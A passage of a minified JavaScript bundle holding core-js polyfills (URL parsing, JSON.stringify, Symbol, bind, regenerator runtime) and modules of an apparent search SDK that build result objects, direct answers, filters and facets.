if(S())return;p[g++]=o}else{if(null!==y)return;b++,y=++g}}if(null!==y)for(f=g-y,g=7;0!=g&&f>0;)h=p[g],p[g--]=p[y+f-1],p[y+--f]=h;else if(8!=g)return;return p}(Ba(r,1,-1))))return"Invalid host";this.host=n}else if(this.isSpecial()){if(r=function(i){var o,a,s=[],c=_b(yb(bb(i),Sd,"."),".");for(o=0;o<c.length;o++)li(s,mb(vb,a=c[o])?"xn--"+Sb(a):a);return Ad(s,".")}(r),rn(n5,r)||null===(n=function(i){var o,a,s,c,l,f,h,p=Yb(i,".");if(p.length&&""==p[p.length-1]&&p.length--,(o=p.length)>4)return i;for(a=[],s=0;s<o;s++){if(""==(c=p[s]))return i;if(l=10,c.length>1&&"0"==Pr(c,0)&&(l=rn(t5,c)?16:8,c=Ba(c,8==l?1:2)),""===c)f=0;else{if(!rn(10==l?r5:8==l?e5:Kd,c))return i;f=uc(c,l)}Eo(a,f)}for(s=0;s<o;s++)if(f=a[s],s==o-1){if(f>=zd(256,5-o))return null}else if(f>255)return null;for(h=Wb(a),s=0;s<a.length;s++)h+=a[s]*zd(256,3-s);return h}(r)))return"Invalid host";this.host=n}else{if(rn(i5,r))return"Invalid host";for(n="",e=ji(r),t=0;t<e.length;t++)n+=ui(e[t],hc);this.host=n}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return kt(dc,this.scheme)},shortenPath:function(){var r=this.path,n=r.length;!n||"file"==this.scheme&&1==n&&za(r[0],!0)||r.length--},serialize:function(){var r=this,n=r.scheme,e=r.username,t=r.password,i=r.host,o=r.port,a=r.path,s=r.query,c=r.fragment,l=n+":";return null!==i?(l+="//",r.includesCredentials()&&(l+=e+(t?":"+t:"")+"@"),l+=Ua(i),null!==o&&(l+=":"+o)):"file"==n&&(l+="//"),l+=r.cannotBeABaseURL?a[0]:a.length?"/"+qa(a,"/"):"",null!==s&&(l+="?"+s),null!==c&&(l+="#"+c),l},setHref:function(r){var n=this.parse(r);if(n)throw bu(n);this.searchParams.update()},getOrigin:function(){var r=this.scheme,n=this.port;if("blob"==r)try{return new Oo(r.path[0]).origin}catch{return"null"}return"file"!=r&&this.isSpecial()?r+"://"+Ua(this.host)+(null!==n?":"+n:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(r){this.parse(Pt(r)+":",Cu)},getUsername:function(){return this.username},setUsername:function(r){var n=ji(Pt(r));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var e=0;e<n.length;e++)this.username+=ui(n[e],Su)}},getPassword:function(){return this.password},setPassword:function(r){var n=ji(Pt(r));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var e=0;e<n.length;e++)this.password+=ui(n[e],Su)}},getHost:function(){var r=this.host,n=this.port;return null===r?"":null===n?Ua(r):Ua(r)+":"+n},setHost:function(r){this.cannotBeABaseURL||this.parse(r,Au)},getHostname:function(){var r=this.host;return null===r?"":Ua(r)},setHostname:function(r){this.cannotBeABaseURL||this.parse(r,Eu)},getPort:function(){var r=this.port;return null===r?"":Pt(r)},setPort:function(r){this.cannotHaveUsernamePasswordPort()||(""==(r=Pt(r))?this.port=null:this.parse(r,Mu))},getPathname:function(){var r=this.path;return this.cannotBeABaseURL?r[0]:r.length?"/"+qa(r,"/"):""},setPathname:function(r){this.cannotBeABaseURL||(this.path=[],this.parse(r,Mo))},getSearch:function(){var r=this.query;return r?"?"+r:""},setSearch:function(r){""==(r=Pt(r))?this.query=null:("?"==Pr(r,0)&&(r=Ba(r,1)),this.query="",this.parse(r,Ni)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var r=this.fragment;return r?"#"+r:""},setHash:function(r){""!=(r=Pt(r))?("#"==Pr(r,0)&&(r=Ba(r,1)),this.fragment="",this.parse(r,Un)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Oo=function(r){var n=wo(this,sr),e=Bn(arguments.length,1)>1?arguments[1]:void 0,t=Hb(n,new Lu(r,!1,e));zt||(n.href=t.serialize(),n.origin=t.getOrigin(),n.protocol=t.getProtocol(),n.username=t.getUsername(),n.password=t.getPassword(),n.host=t.getHost(),n.hostname=t.getHostname(),n.port=t.getPort(),n.pathname=t.getPathname(),n.search=t.getSearch(),n.searchParams=t.getSearchParams(),n.hash=t.getHash())},sr=Oo.prototype,Nr=function(r,n){return{get:function(){return lc(this)[r]()},set:n&&function(e){return lc(this)[n](e)},configurable:!0,enumerable:!0}};if(zt&&(Rr(sr,"href",Nr("serialize","setHref")),Rr(sr,"origin",Nr("getOrigin")),Rr(sr,"protocol",Nr("getProtocol","setProtocol")),Rr(sr,"username",Nr("getUsername","setUsername")),Rr(sr,"password",Nr("getPassword","setPassword")),Rr(sr,"host",Nr("getHost","setHost")),Rr(sr,"hostname",Nr("getHostname","setHostname")),Rr(sr,"port",Nr("getPort","setPort")),Rr(sr,"pathname",Nr("getPathname","setPathname")),Rr(sr,"search",Nr("getSearch","setSearch")),Rr(sr,"searchParams",Nr("getSearchParams")),Rr(sr,"hash",Nr("getHash","setHash"))),gr(sr,"toJSON",function(){return lc(this).serialize()},{enumerable:!0}),gr(sr,"toString",function(){return lc(this).serialize()},{enumerable:!0}),Da){var rp=Da.createObjectURL,np=Da.revokeObjectURL;rp&&gr(Oo,"createObjectURL",Ae(rp,Da)),np&&gr(Oo,"revokeObjectURL",Ae(np,Da))}jn(Oo,"URL"),rt({global:!0,constructor:!0,forced:!fu,sham:!zt},{URL:Oo}),da(Object.freeze({__proto__:null}));var ip=Tt.URL,fi=Pe("JSON","stringify"),vc=ut(/./.exec),op=ut("".charAt),c5=ut("".charCodeAt),l5=ut("".replace),u5=ut(1..toString),f5=/[\uD800-\uDFFF]/g,ap=/^[\uD800-\uDBFF]$/,sp=/^[\uDC00-\uDFFF]$/,cp=!Fr||jt(function(){var r=Pe("Symbol")();return"[null]"!=fi([r])||"{}"!=fi({a:r})||"{}"!=fi(Object(r))}),lp=jt(function(){return'"\\udf06\\ud834"'!==fi("\udf06\ud834")||'"\\udead"'!==fi("\udead")}),h5=function(r,n){var e=si(arguments),t=n;if((ue(n)||void 0!==r)&&!ho(r))return Nn(n)||(n=function(i,o){if(Ht(t)&&(o=Ct(t,this,i,o)),!ho(o))return o}),e[1]=n,Ln(fi,null,e)},d5=function(r,n,e){var t=op(e,n-1),i=op(e,n+1);return vc(ap,r)&&!vc(sp,i)||vc(sp,r)&&!vc(ap,t)?"\\u"+u5(c5(r,0),16):r};fi&&rt({target:"JSON",stat:!0,arity:3,forced:cp||lp},{stringify:function(r,n,e){var t=si(arguments),i=Ln(cp?h5:fi,null,t);return lp&&"string"==typeof i?l5(i,f5,d5):i}}),Tt.JSON||(Tt.JSON={stringify:JSON.stringify});var Se=function(r,n,e){return Ln(Tt.JSON.stringify,null,arguments)},up=$.Function,p5=ut([].concat),g5=ut([].join),Fu={},Iu=fo?up.bind:function(r){var n=qt(this),e=n.prototype,t=si(arguments,1),i=function(){var o=p5(t,si(arguments));return this instanceof i?function(r,n,e){if(!kt(Fu,n)){for(var t=[],i=0;i<n;i++)t[i]="a["+i+"]";Fu[n]=up("C,a","return new C("+g5(t,",")+")")}return Fu[n](r,e)}(n,o.length,o):n.apply(r,o)};return ue(e)&&(i.prototype=e),i};rt({target:"Function",proto:!0,forced:Function.bind!==Iu},{bind:Iu});var m5=be("Function").bind,Ru=Function.prototype,fp=function(r){var n=r.bind;return r===Ru||ee(Ru,r)&&n===Ru.bind?m5:n},se=fp,To="\t\n\v\f\r \xa0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029\ufeff",hp=ut("".replace),mc="["+To+"]",y5=RegExp("^"+mc+mc+"*"),_5=RegExp(mc+mc+"*$"),ju=function(r){return function(n){var e=Pt(ri(n));return 1&r&&(e=hp(e,y5,"")),2&r&&(e=hp(e,_5,"")),e}},Pu={start:ju(1),end:ju(2),trim:ju(3)},b5=Pu.trim,w5=ut("".charAt),yc=$.parseFloat,dp=$.Symbol,pp=dp&&dp.iterator,gp=1/yc(To+"-0")!=-1/0||pp&&!jt(function(){yc(Object(pp))})?function(r){var n=b5(Pt(r)),e=yc(n);return 0===e&&"-"==w5(n,0)?-0:e}:yc;rt({global:!0,forced:parseFloat!=gp},{parseFloat:gp});var S5=Tt.parseFloat,C5=/MSIE .\./.test(tn),k5=$.Function,vp=function(r){return C5?function(n,e){var t=Bn(arguments.length,1)>2,i=Ht(n)?n:k5(n),o=t?si(arguments,2):void 0;return r(t?function(){Ln(i,this,o)}:i,e)}:r},mp={setTimeout:vp($.setTimeout),setInterval:vp($.setInterval)},yp=mp.setInterval;rt({global:!0,bind:!0,forced:$.setInterval!==yp},{setInterval:yp});var _p=mp.setTimeout;rt({global:!0,bind:!0,forced:$.setTimeout!==_p},{setTimeout:_p});var Di=Tt.setTimeout,x5=jt(function(){Fn(1)});rt({target:"Object",stat:!0,forced:x5},{keys:function(r){return Fn(kr(r))}});var bp=Tt.Object.keys,gt=bp,wp=Ea.f,Sp="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],_c={f:function(r){return Sp&&"Window"==pn(r)?function(n){try{return wp(n)}catch{return vr(Sp)}}(r):wp(dr(r))}},bc={f:ge},A5=pr.f,mr=function(r){var n=Tt.Symbol||(Tt.Symbol={});kt(n,r)||A5(n,r,{value:bc.f(r)})},Cp=function(){var r=Pe("Symbol"),n=r&&r.prototype,e=n&&n.valueOf,t=ge("toPrimitive");n&&!n[t]&&gr(n,t,function(i){return Ct(e,this)},{arity:1})},wc=Dn.forEach,yr=Ys("hidden"),E5=Be.set,kp=Be.getterFor("Symbol"),nn=Object.prototype,Lo=$.Symbol,Va=Lo&&Lo.prototype,M5=$.TypeError,Nu=$.QObject,xp=Li.f,hi=pr.f,Ap=_c.f,O5=pa.f,Ep=ut([].push),zn=ii("symbols"),Ha=ii("op-symbols"),T5=ii("wks"),Du=!Nu||!Nu.prototype||!Nu.prototype.findChild,qu=zt&&jt(function(){return 7!=xr(hi({},"a",{get:function(){return hi(this,"a",{value:7}).a}})).a})?function(r,n,e){var t=xp(nn,n);t&&delete nn[n],hi(r,n,e),t&&r!==nn&&hi(nn,n,t)}:hi,Bu=function(r,n){var e=zn[r]=xr(Va);return E5(e,{type:"Symbol",tag:r,description:n}),zt||(e.description=n),e},Sc=function(r,n,e){r===nn&&Sc(Ha,n,e),Bt(r);var t=Ti(n);return Bt(e),kt(zn,t)?(e.enumerable?(kt(r,yr)&&r[yr][t]&&(r[yr][t]=!1),e=xr(e,{enumerable:Cr(0,!1)})):(kt(r,yr)||hi(r,yr,Cr(1,{})),r[yr][t]=!0),qu(r,t,e)):hi(r,t,e)},Uu=function(r,n){Bt(r);var e=dr(n),t=Fn(e).concat(Lp(e));return wc(t,function(i){zt&&!Ct(Mp,e,i)||Sc(r,i,e[i])}),r},Mp=function(r){var n=Ti(r),e=Ct(O5,this,n);return!(this===nn&&kt(zn,n)&&!kt(Ha,n))&&(!(e||!kt(this,n)||!kt(zn,n)||kt(this,yr)&&this[yr][n])||e)},Op=function(r,n){var e=dr(r),t=Ti(n);if(e!==nn||!kt(zn,t)||kt(Ha,t)){var i=xp(e,t);return!i||!kt(zn,t)||kt(e,yr)&&e[yr][t]||(i.enumerable=!0),i}},Tp=function(r){var n=Ap(dr(r)),e=[];return wc(n,function(t){kt(zn,t)||kt(go,t)||Ep(e,t)}),e},Lp=function(r){var n=r===nn,e=Ap(n?Ha:dr(r)),t=[];return wc(e,function(i){!kt(zn,i)||n&&!kt(nn,i)||Ep(t,zn[i])}),t};Fr||(Va=(Lo=function(){if(ee(Va,this))throw M5("Symbol is not a constructor");var r=arguments.length&&void 0!==arguments[0]?Pt(arguments[0]):void 0,n=va(r),e=function(t){this===nn&&Ct(e,Ha,t),kt(this,yr)&&kt(this[yr],n)&&(this[yr][n]=!1),qu(this,n,Cr(1,t))};return zt&&Du&&qu(nn,n,{configurable:!0,set:e}),Bu(n,r)}).prototype,gr(Va,"toString",function(){return kp(this).tag}),gr(Lo,"withoutSetter",function(r){return Bu(va(r),r)}),pa.f=Mp,pr.f=Sc,Ml.f=Uu,Li.f=Op,Ea.f=_c.f=Tp,ba.f=Lp,bc.f=function(r){return Bu(ge(r),r)},zt&&hi(Va,"description",{configurable:!0,get:function(){return kp(this).description}})),rt({global:!0,constructor:!0,wrap:!0,forced:!Fr,sham:!Fr},{Symbol:Lo}),wc(Fn(T5),function(r){mr(r)}),rt({target:"Symbol",stat:!0,forced:!Fr},{useSetter:function(){Du=!0},useSimple:function(){Du=!1}}),rt({target:"Object",stat:!0,forced:!Fr,sham:!zt},{create:function(r,n){return void 0===n?xr(r):Uu(xr(r),n)},defineProperty:Sc,defineProperties:Uu,getOwnPropertyDescriptor:Op}),rt({target:"Object",stat:!0,forced:!Fr},{getOwnPropertyNames:Tp}),Cp(),jn(Lo,"Symbol"),go[yr]=!0;var Fp=Fr&&!!Symbol.for&&!!Symbol.keyFor,zu=ii("string-to-symbol-registry"),L5=ii("symbol-to-string-registry");rt({target:"Symbol",stat:!0,forced:!Fp},{for:function(r){var n=Pt(r);if(kt(zu,n))return zu[n];var e=Pe("Symbol")(n);return zu[n]=e,L5[e]=n,e}});var Ip=ii("symbol-to-string-registry");rt({target:"Symbol",stat:!0,forced:!Fp},{keyFor:function(r){if(!ho(r))throw TypeError(ga(r)+" is not a symbol");if(kt(Ip,r))return Ip[r]}});var F5=!Fr||jt(function(){ba.f(1)});rt({target:"Object",stat:!0,forced:F5},{getOwnPropertySymbols:function(r){var n=ba.f;return n?n(kr(r)):[]}});var st=Tt.Object.getOwnPropertySymbols,Rp=Li.f,I5=jt(function(){Rp(1)});rt({target:"Object",stat:!0,forced:!zt||I5,sham:!zt},{getOwnPropertyDescriptor:function(r,n){return Rp(dr(r),n)}});var ct=ot(function(r){var n=Tt.Object,e=r.exports=function(t,i){return n.getOwnPropertyDescriptor(t,i)};n.getOwnPropertyDescriptor.sham&&(e.sham=!0)});rt({target:"Object",stat:!0,sham:!zt},{getOwnPropertyDescriptors:function(r){for(var n,e,t=dr(r),i=Li.f,o=jh(t),a={},s=0;o.length>s;)void 0!==(e=i(t,n=o[s++]))&&Pn(a,n,e);return a}});var lt=Tt.Object.getOwnPropertyDescriptors,jp=Ml.f;rt({target:"Object",stat:!0,forced:Object.defineProperties!==jp,sham:!zt},{defineProperties:jp});var Nt=ot(function(r){var n=Tt.Object,e=r.exports=function(t,i){return n.defineProperties(t,i)};n.defineProperties.sham&&(e.sham=!0)}),Pp=pr.f;rt({target:"Object",stat:!0,forced:Object.defineProperty!==Pp,sham:!zt},{defineProperty:Pp});var Np=ot(function(r){var n=Tt.Object,e=r.exports=function(t,i,o){return n.defineProperty(t,i,o)};n.defineProperty.sham&&(e.sham=!0)}),Z=Np,Vu=Np,Dt=pt(ot(function(r){r.exports=function(n,e,t){return e in n?Vu(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n},r.exports.__esModule=!0,r.exports.default=r.exports})),R5=$.TypeError,Dp=function(r){return function(n,e,t,i){qt(e);var o=kr(n),a=Ks(o),s=Ir(o),c=r?s-1:0,l=r?-1:1;if(t<2)for(;;){if(c in a){i=a[c],c+=l;break}if(c+=l,r?c<0:s<=c)throw R5("Reduce of empty array with no initial value")}for(;r?c>=0:s>c;c+=l)c in a&&(i=e(i,a[c],c,o));return i}},j5=[Dp(!1),Dp(!0)][0],P5=_o("reduce");rt({target:"Array",proto:!0,forced:!P5||!qn&&gn>79&&gn<83},{reduce:function(r){var n=arguments.length;return j5(this,r,n,n>1?arguments[1]:void 0)}});var N5=be("Array").reduce,Hu=Array.prototype,on=function(r){var n=r.reduce;return r===Hu||ee(Hu,r)&&n===Hu.reduce?N5:n},D5=Dn.map,q5=Aa("map");rt({target:"Array",proto:!0,forced:!q5},{map:function(r){return D5(this,r,arguments.length>1?arguments[1]:void 0)}});var B5=be("Array").map,Ku=Array.prototype,ht=function(r){var n=r.map;return r===Ku||ee(Ku,r)&&n===Ku.map?B5:n};rt({target:"Array",stat:!0},{isArray:Nn});var Ee=Tt.Array.isArray;rt({target:"Object",stat:!0,sham:!zt},{create:xr});var U5=Tt.Object,qp=function(r,n){return U5.create(r,n)},Cc=qp,kc=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.SearchCore=void 0;var e=function(){function t(o,a,s){this.searchService=o,this.questionSubmissionService=a,this.autoCompleteService=s}var i=t.prototype;return i.universalSearch=function(o){return this.searchService.universalSearch(o)},i.verticalSearch=function(o){return this.searchService.verticalSearch(o)},i.submitQuestion=function(o){return this.questionSubmissionService.submitQuestion(o)},i.universalAutocomplete=function(o){return this.autoCompleteService.universalAutocomplete(o)},i.verticalAutocomplete=function(o){return this.autoCompleteService.verticalAutocomplete(o)},i.filterSearch=function(o){return this.autoCompleteService.filterSearch(o)},t}();n.SearchCore=e});pt(kc);var Dr=ot(function(r){!function(n){var e=Object.prototype,t=e.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",a=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(R,D,Y,x){var Ot,Yt,_t,ye,Q=Object.create((D&&D.prototype instanceof h?D:h).prototype),bt=new tt(x||[]);return Q._invoke=(Ot=R,Yt=Y,_t=bt,ye="suspendedStart",function(ce,De){if("executing"===ye)throw new Error("Generator is already running");if("completed"===ye){if("throw"===ce)throw De;return{value:void 0,done:!0}}for(_t.method=ce,_t.arg=De;;){var Ke=_t.delegate;if(Ke){var Te=q(Ke,_t);if(Te){if(Te===f)continue;return Te}}if("next"===_t.method)_t.sent=_t._sent=_t.arg;else if("throw"===_t.method){if("suspendedStart"===ye)throw ye="completed",_t.arg;_t.dispatchException(_t.arg)}else"return"===_t.method&&_t.abrupt("return",_t.arg);ye="executing";var ae=l(Ot,Yt,_t);if("normal"===ae.type){if(ye=_t.done?"completed":"suspendedYield",ae.arg===f)continue;return{value:ae.arg,done:_t.done}}"throw"===ae.type&&(ye="completed",_t.method="throw",_t.arg=ae.arg)}}),Q}function l(R,D,Y){try{return{type:"normal",arg:R.call(D,Y)}}catch(x){return{type:"throw",arg:x}}}n.wrap=c;var f={};function h(){}function p(){}function g(){}var y={};y[o]=function(){return this};var b=Object.getPrototypeOf,S=b&&b(b(P([])));S&&S!==e&&t.call(S,o)&&(y=S);var C=g.prototype=h.prototype=Object.create(y);function L(R){["next","throw","return"].forEach(function(D){R[D]=function(Y){return this._invoke(D,Y)}})}function A(R){var D;this._invoke=function(Y,x){function T(){return new Promise(function(Q,bt){!function Ot(Yt,_t,ye,ce){var De=l(R[Yt],R,_t);if("throw"!==De.type){var Ke=De.arg,Te=Ke.value;return Te&&"object"==typeof Te&&t.call(Te,"__await")?Promise.resolve(Te.__await).then(function(ae){Ot("next",ae,ye,ce)},function(ae){Ot("throw",ae,ye,ce)}):Promise.resolve(Te).then(function(ae){Ke.value=ae,ye(Ke)},function(ae){return Ot("throw",ae,ye,ce)})}ce(De.arg)}(Y,x,Q,bt)})}return D=D?D.then(T,T):T()}}function q(R,D){var Y=R.iterator[D.method];if(void 0===Y){if(D.delegate=null,"throw"===D.method){if(R.iterator.return&&(D.method="return",D.arg=void 0,q(R,D),"throw"===D.method))return f;D.method="throw",D.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var x=l(Y,R.iterator,D.arg);if("throw"===x.type)return D.method="throw",D.arg=x.arg,D.delegate=null,f;var T=x.arg;return T?T.done?(D[R.resultName]=T.value,D.next=R.nextLoc,"return"!==D.method&&(D.method="next",D.arg=void 0),D.delegate=null,f):T:(D.method="throw",D.arg=new TypeError("iterator result is not an object"),D.delegate=null,f)}function j(R){var D={tryLoc:R[0]};1 in R&&(D.catchLoc=R[1]),2 in R&&(D.finallyLoc=R[2],D.afterLoc=R[3]),this.tryEntries.push(D)}function X(R){var D=R.completion||{};D.type="normal",delete D.arg,R.completion=D}function tt(R){this.tryEntries=[{tryLoc:"root"}],R.forEach(j,this),this.reset(!0)}function P(R){if(R){var D=R[o];if(D)return D.call(R);if("function"==typeof R.next)return R;if(!isNaN(R.length)){var Y=-1,x=function T(){for(;++Y<R.length;)if(t.call(R,Y))return T.value=R[Y],T.done=!1,T;return T.value=void 0,T.done=!0,T};return x.next=x}}return{next:W}}function W(){return{value:void 0,done:!0}}p.prototype=C.constructor=g,g.constructor=p,g[s]=p.displayName="GeneratorFunction",n.isGeneratorFunction=function(R){var D="function"==typeof R&&R.constructor;return!!D&&(D===p||"GeneratorFunction"===(D.displayName||D.name))},n.mark=function(R){return Object.setPrototypeOf?Object.setPrototypeOf(R,g):(R.__proto__=g,s in R||(R[s]="GeneratorFunction")),R.prototype=Object.create(C),R},n.awrap=function(R){return{__await:R}},L(A.prototype),A.prototype[a]=function(){return this},n.AsyncIterator=A,n.async=function(R,D,Y,x){var T=new A(c(R,D,Y,x));return n.isGeneratorFunction(D)?T:T.next().then(function(Q){return Q.done?Q.value:T.next()})},L(C),C[s]="Generator",C[o]=function(){return this},C.toString=function(){return"[object Generator]"},n.keys=function(R){var D=[];for(var Y in R)D.push(Y);return D.reverse(),function x(){for(;D.length;){var T=D.pop();if(T in R)return x.value=T,x.done=!1,x}return x.done=!0,x}},n.values=P,tt.prototype={constructor:tt,reset:function(R){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(X),!R)for(var D in this)"t"===D.charAt(0)&&t.call(this,D)&&!isNaN(+D.slice(1))&&(this[D]=void 0)},stop:function(){this.done=!0;var R=this.tryEntries[0].completion;if("throw"===R.type)throw R.arg;return this.rval},dispatchException:function(R){if(this.done)throw R;var D=this;function Y(Yt,_t){return Q.type="throw",Q.arg=R,D.next=Yt,_t&&(D.method="next",D.arg=void 0),!!_t}for(var x=this.tryEntries.length-1;x>=0;--x){var T=this.tryEntries[x],Q=T.completion;if("root"===T.tryLoc)return Y("end");if(T.tryLoc<=this.prev){var bt=t.call(T,"catchLoc"),Ot=t.call(T,"finallyLoc");if(bt&&Ot){if(this.prev<T.catchLoc)return Y(T.catchLoc,!0);if(this.prev<T.finallyLoc)return Y(T.finallyLoc)}else if(bt){if(this.prev<T.catchLoc)return Y(T.catchLoc,!0)}else{if(!Ot)throw new Error("try statement without catch or finally");if(this.prev<T.finallyLoc)return Y(T.finallyLoc)}}}},abrupt:function(R,D){for(var Y=this.tryEntries.length-1;Y>=0;--Y){var x=this.tryEntries[Y];if(x.tryLoc<=this.prev&&t.call(x,"finallyLoc")&&this.prev<x.finallyLoc){var T=x;break}}T&&("break"===R||"continue"===R)&&T.tryLoc<=D&&D<=T.finallyLoc&&(T=null);var Q=T?T.completion:{};return Q.type=R,Q.arg=D,T?(this.method="next",this.next=T.finallyLoc,f):this.complete(Q)},complete:function(R,D){if("throw"===R.type)throw R.arg;return"break"===R.type||"continue"===R.type?this.next=R.arg:"return"===R.type?(this.rval=this.arg=R.arg,this.method="return",this.next="end"):"normal"===R.type&&D&&(this.next=D),f},finish:function(R){for(var D=this.tryEntries.length-1;D>=0;--D){var Y=this.tryEntries[D];if(Y.finallyLoc===R)return this.complete(Y.completion,Y.afterLoc),X(Y),f}},catch:function(R){for(var D=this.tryEntries.length-1;D>=0;--D){var Y=this.tryEntries[D];if(Y.tryLoc===R){var x=Y.completion;if("throw"===x.type){var T=x.arg;X(Y)}return T}}throw new Error("illegal catch attempt")},delegateYield:function(R,D,Y){return this.delegate={iterator:P(R),resultName:D,nextLoc:Y},"next"===this.method&&(this.arg=void 0),f}}}(r.exports)}),V5=ut(pa.f),H5=ut([].push),Bp=function(r){return function(n){for(var e,t=dr(n),i=Fn(t),o=i.length,a=0,s=[];o>a;)e=i[a++],zt&&!V5(t,e)||H5(s,r?[e,t[e]]:t[e]);return s}},Up={entries:Bp(!0),values:Bp(!1)},K5=Up.values;rt({target:"Object",stat:!0},{values:function(r){return K5(r)}});var qi=Tt.Object.values,Bi=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.DirectAnswerType=void 0,(e=n.DirectAnswerType||(n.DirectAnswerType={})).FeaturedSnippet="FEATURED_SNIPPET",e.FieldValue="FIELD_VALUE"});pt(Bi);var qr=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.Source=void 0,(e=n.Source||(n.Source={})).KnowledgeManager="KNOWLEDGE_MANAGER",e.Google="GOOGLE_CSE",e.Custom="CUSTOM_SEARCHER",e.DocumentVertical="DOCUMENT_VERTICAL"});pt(qr);var Ka=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.ResultsFactory=void 0;var e=function(){function t(){}return t.create=function(i,o){var a=this;return i?ht(i).call(i,function(s,c){var l=c+1;switch(o){case qr.Source.KnowledgeManager:return a.fromKnowledgeManager(s,l);case qr.Source.Google:return a.fromGoogleCustomSearchEngine(s,l);case qr.Source.DocumentVertical:return a.fromDocumentVertical(s,l);default:return a.fromCustomSource(s,l)}}):[]},t.fromKnowledgeManager=function(i,o){var a,s=null!==(a=i.data)&&void 0!==a?a:i;return{rawData:s,source:qr.Source.KnowledgeManager,index:o,name:s.name,description:s.description,link:s.website,id:s.id,distance:i.distance,distanceFromFilter:i.distanceFromFilter,highlightedFields:i.highlightedFields,entityType:s.type}},t.fromDocumentVertical=function(i,o){var a,s=null!==(a=i.data)&&void 0!==a?a:i;return{rawData:s,source:qr.Source.DocumentVertical,name:s.name,description:s.description,link:s.website,id:s.id,index:o,segment:i.segment,document:i.document,documents:i.documents}},t.fromGoogleCustomSearchEngine=function(i,o){var a,s=null!==(a=i.data)&&void 0!==a?a:i;return{rawData:s,source:qr.Source.Google,index:o,name:s.htmlTitle.replace(/(<([^>]+)>)/gi,""),description:s.htmlSnippet,link:s.link}},t.fromCustomSource=function(i,o){var a,s=null!==(a=i.data)&&void 0!==a?a:i;return{rawData:s,source:qr.Source.Custom,index:o,name:s.name,description:s.description,link:s.website,id:s.id}},t.fromDirectAnswer=function(i){var o,a=null!==(o=i.fieldValues)&&void 0!==o?o:{};return{rawData:a,source:qr.Source.KnowledgeManager,name:a.name,description:a.description,link:i.website,id:i.id,entityType:i.type}},t}();n.ResultsFactory=e});pt(Ka);var Vn=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.BuiltInFieldType=void 0,(e=n.BuiltInFieldType||(n.BuiltInFieldType={})).URL="url",e.ComplexURL="complex_url",e.IOSAppURL="ios_app_url",e.AndroidAppURL="android_app_url",e.FacebookURL="facebook_url",e.Email="email",e.InstagramHandle="instagram_handle",e.TwitterHandle="twitter_handle",e.Phone="phone",e.Address="address",e.Hours="hours",e.Decimal="decimal",e.Integer="integer",e.SingleLineText="single_line_text",e.RichText="rich_text",e.MultiLineText="multi_line_text",e.RichText_v2="rich_text_v2",e.Html="html",e.Markdown="markdown"});pt(Vn);var xc=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createDirectAnswer=void 0;var e=[Vn.BuiltInFieldType.MultiLineText,Vn.BuiltInFieldType.RichText,Vn.BuiltInFieldType.RichText_v2,Vn.BuiltInFieldType.Markdown,Vn.BuiltInFieldType.Html];n.createDirectAnswer=function(t){var i,o=t?.type===Bi.DirectAnswerType.FieldValue,a=t?.type===Bi.DirectAnswerType.FeaturedSnippet,s={value:t.answer.value,relatedResult:Ka.ResultsFactory.fromDirectAnswer(t.relatedItem.data),verticalKey:t.relatedItem.verticalConfigId,fieldType:Ye(i=qi(Vn.BuiltInFieldType)).call(i,t.answer.fieldType)?t.answer.fieldType:"unknown"};if(o)return et(et({type:Bi.DirectAnswerType.FieldValue},s),{entityName:t.answer.entityName,fieldName:t.answer.fieldName,fieldApiName:t.answer.fieldApiName});if(a){var c=s.fieldType;return Ye(e).call(e,c)?et(et({type:Bi.DirectAnswerType.FeaturedSnippet},s),{snippet:t.answer.snippet}):void console.warn("Unexpected fieldType for featured snippet direct answer: "+c)}throw new Error("The Search API returned an unknown direct answer type: "+t?.type)}});pt(xc);var di=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.Matcher=void 0,(e=n.Matcher||(n.Matcher={})).Equals="$eq",e.NotEquals="!$eq",e.LessThan="$lt",e.LessThanOrEqualTo="$le",e.GreaterThan="$gt",e.GreaterThanOrEqualTo="$ge",e.Near="$near",e.Between="$between"});pt(di);var Ga=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createFieldValueFilter=void 0,n.createFieldValueFilter=function(e){var o,a,s,t=gt(e)[0],i=gt(e[t])[0];return{fieldId:t,matcher:i,value:i===di.Matcher.Between?(o=e[t][i],s={},U(a=gt(o)).call(a,function(c){c===di.Matcher.GreaterThan||c===di.Matcher.GreaterThanOrEqualTo?s.start={matcher:c,value:o[c]}:c!==di.Matcher.LessThan&&c!==di.Matcher.LessThanOrEqualTo||(s.end={matcher:c,value:o[c]})}),s):e[t][i]}}});pt(Ga);var Gu=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createFacets=void 0,n.createFacets=function(e){return e?ht(e).call(e,function(t){return{fieldId:t.fieldId,displayName:t.displayName,options:(i=t.options,ht(i).call(i,function(o){var a=(0,Ga.createFieldValueFilter)(it(o));return{displayName:o.displayName,count:o.count,selected:o.selected,matcher:a.matcher,value:a.value}}))};var i}):[]}});pt(Gu);var Ac=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createLocationBias=void 0,n.createLocationBias=function(e){return{latitude:e.latitude,longitude:e.longitude,displayName:e.locationDisplayName,method:e.accuracy}}});pt(Ac);var 